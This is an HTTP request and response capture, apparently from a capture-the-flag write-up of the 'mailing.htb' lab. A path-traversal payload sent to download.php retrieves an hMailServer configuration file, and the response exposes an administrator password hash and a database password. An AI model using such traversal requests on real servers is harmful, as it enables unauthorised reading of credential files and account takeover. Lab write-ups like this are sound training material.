 Request
Pretty Raw Hex
\n
1 GET /download.php?file=../../Program+Files+(x86)/hMailServer/Bin/hMailServer.INI HTTP/1.1
2 Host: mailing.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Referer: http://mailing.htb/
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Cache-Control: must-revalidate
3 Pragma: public
4 Content-Type: application/octet-stream
5 Expires: 0
6 Server: Microsoft-IIS/10.0
7 X-Powered-By: PHP/8.3.3
8 Content-Description: File Transfer
9 Content-Disposition: attachment; filename="hMailServer.INI"
10 X-Powered-By: ASP.NET
11 Date: Sat, 10 May 2025 08:22:18 GMT
12 Content-Length: 604
13
14 [Directories]
15 ProgramFolder=C:\Program Files (x86)\hMailServer
16 DatabaseFolder=C:\Program Files (x86)\hMailServer\Database
17 DataFolder=C:\Program Files (x86)\hMailServer\Data
18 LogFolder=C:\Program Files (x86)\hMailServer\Logs
19 TempFolder=C:\Program Files (x86)\hMailServer\Temp
20 EventFolder=C:\Program Files (x86)\hMailServer\Events
21 [GUILanguages]
22 ValidLanguages=english,swedish
23 [Security]
24 AdministratorPassword=841bb5acfa6779ae432fd7a4e6600ba7
25 [Database]
26 Type=MSSQLCE
27 Username=
28 Password=0a9f8ad8bf896b501dde74f08efd7e4c
29 PasswordEncryption=1
30 Port=0
31 Server=
32 Database=hMailServer
33 Internal=1
34